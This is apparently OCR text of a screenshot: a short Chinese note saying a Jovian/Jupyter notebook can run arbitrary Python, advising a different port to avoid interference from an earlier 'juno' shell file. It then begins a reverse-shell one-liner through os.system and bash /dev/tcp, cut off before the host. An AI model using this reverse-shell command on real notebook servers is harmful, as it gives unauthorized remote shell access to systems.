
jovian
jupyter可以运行任意Python代码(用不同的端口避免前面juno那
个sh文件里的干扰)：
import
 os; os.system(
'bash -c "bash -i >& /dev/tcp
1